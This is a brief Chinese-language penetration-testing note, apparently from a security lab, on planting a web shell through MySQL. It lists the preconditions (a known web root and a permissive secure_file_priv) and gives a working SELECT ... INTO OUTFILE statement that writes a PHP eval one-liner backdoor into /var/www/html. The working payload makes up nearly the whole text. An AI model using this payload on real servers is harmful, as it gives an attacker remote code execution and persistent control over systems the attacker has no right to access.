 写入WebShell
条件：
1.知道web目录
2. secure_file_priv 可写到 web目录
以php为例：
select "<?php @eval($_GET['x']);?>" into outfile "/var/www/html/test.php";
盾山实验室